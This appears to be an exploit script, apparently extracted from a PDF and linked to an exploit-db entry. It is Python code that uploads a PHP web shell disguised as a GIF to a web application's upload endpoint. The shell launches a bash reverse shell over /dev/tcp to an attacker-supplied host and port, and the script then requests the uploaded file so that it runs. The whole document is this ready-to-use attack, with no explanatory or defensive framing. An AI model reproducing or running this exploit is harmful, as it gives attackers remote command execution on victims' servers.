 www.exploit-db.com/exploits/48980
import requests
import os
import sys
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-
Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=----------
-----------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\";
filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] +
" 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
requests.post(url, headers=headers, data=data)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept":
"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate",
"Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers)